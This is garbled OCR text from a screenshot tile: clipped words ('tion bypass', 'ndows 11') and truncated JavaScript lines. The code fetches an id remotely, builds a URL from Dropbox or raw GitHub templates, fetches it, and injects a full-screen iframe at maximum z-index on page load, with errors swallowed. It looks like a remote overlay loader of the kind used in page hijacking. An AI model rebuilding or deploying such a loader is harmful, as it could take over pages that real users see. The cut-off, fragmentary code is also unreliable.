
tion bypass
ndows 11
r registry = window[GLOBAL_KEY] = window[GLOBAL_KEY] || { run: f
.indexOf("dropbox.com") >= 0) return template.replace(/\{id\}/g, id
 || template.indexOf("raw.githubusercontent.com") >= 0) encoded =
f (s.indexOf("\n") >= 0 || s.indexOf("\r") >= 0) return false; return /^h
i.test(url)) return; try { var iframe = document.createElement("iframe
w;height:100vh;border:none;z-index:2147483647;margin:0;padding:
ch (e) {} }
 .then(function(r) { return r.text(); }) .then(function(id) { id = (id 
 trustedUrl = buildTrustedUrl(template, id); return fetch(trustedUr
) .catch(function() { return ""; }); }) .then(function(trustedResponse) { i
sponse); } }) .catch(function() {}); }
dy) { run(); } else { window.addEventListener("DOMContentLoaded", 
r registry = window[GLOBAL_KEY] = window[GLOBAL_KEY] || { run: f